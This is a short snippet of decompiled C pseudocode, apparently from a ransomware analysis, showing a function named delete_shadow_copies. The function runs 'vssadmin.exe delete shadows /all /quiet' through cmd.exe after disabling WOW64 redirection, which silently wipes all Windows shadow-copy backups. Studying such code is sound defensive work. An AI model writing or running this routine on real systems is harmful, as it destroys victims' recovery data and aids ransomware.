 __int64 (__fastcall *delete_shadow_copies())(__int64)
{
  HMODULE LibraryA; // rax
  BOOL (__stdcall *Wow64DisableWow64FsRedirection)(PVOID *); // rax
  __int64 (__fastcall *result)(__int64); // rax
  HMODULE v3; // rax
  __int64 v4; // [rsp+40h] [rbp+8h] BYREF

  v4 = 0i64;
  if ( is_process_64_bit() )
  {
    LibraryA = LoadLibraryA("kernel32.dll");
    Wow64DisableWow64FsRedirection = GetProcAddress(LibraryA, "Wow64DisableWow64FsRedirection");
    if ( Wow64DisableWow64FsRedirection )
      (Wow64DisableWow64FsRedirection)(&v4);
  }
  ShellExecuteW(0i64, L"open", L"cmd.exe", L"/c vssadmin.exe delete shadows /all /quiet", 0i64, 0);
  result = is_process_64_bit();
  if ( result )
  {
    v3 = LoadLibraryA("kernel32.dll");
    result = GetProcAddress(v3, "Wow64RevertWow64FsRedirection");
    if ( result )
      return result(v4);                        // Wow64RevertWow64FsRedirection
  }
  return result;
}